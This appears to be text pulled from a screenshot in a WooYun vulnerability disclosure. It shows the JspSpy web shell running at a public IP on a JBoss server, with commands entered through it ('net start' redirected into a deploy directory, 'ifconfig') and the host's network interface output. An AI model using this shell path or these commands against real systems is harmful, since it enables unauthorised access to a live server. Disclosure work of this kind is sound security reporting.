 JspSpy Codz By - Ninty
222.41.148.203:8080/test/jspshell.jsp
Parameter
cmd.exe /c net start > /opt/jboss-5.1.0.GA/server/default/deploy/management/test.war/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr AC:4E:91:45:D0:57
inet addr:192.168.1.3 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::ae4e:91ff:fe45:d057/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23638657413 errors:1 dropped:0 overruns:1 frame:1
TX packets:27094125813 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14722436558777 (13.3 TiB) TX bytes:21285790043423 (19.3 TiB)
Memory:94980000-94a00000
eth1 Link encap:Ethernet HWaddr AC:4E:91:45:D0:58
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:94900000-94980000
eth2 Link encap:Ethernet HWaddr AC:4E:91:45:D0:59
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:94880000-94900000
eth3 Link encap:Ethernet HWaddr AC:4E:91:45:D0:5A
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org